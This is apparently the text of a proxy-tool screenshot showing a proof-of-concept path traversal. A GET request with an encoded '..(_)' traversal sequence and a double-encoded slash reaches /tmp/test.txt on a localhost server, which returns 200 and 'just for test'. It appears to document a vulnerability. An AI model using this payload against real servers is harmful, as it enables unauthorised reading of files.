 Request
Raw Headers Hex
1 GET
/test/test/%2e%2e%28%5f%29%2e%2e%28%5f%29%2e%2e%28%5f%29%2e%2e%28%5f%29%2e%2e%28%5f
%29%2e%2e%28%5f%29%2e%2e%28%5f%29%2e%2e%28%5f%29%2e%2e%28%5f%29%2e%2e%28%5f%29%2e%2
e%28%5f%29%252ftmp/test.txt HTTP/1.1
2 Host: 127.0.0.1:8889
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Last-Modified: Thu, 25 Jun 2020 02:17:25 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 14
5 Date: Sat, 27 Jun 2020 10:59:00 GMT
6 Connection: close
7
8 just for test
9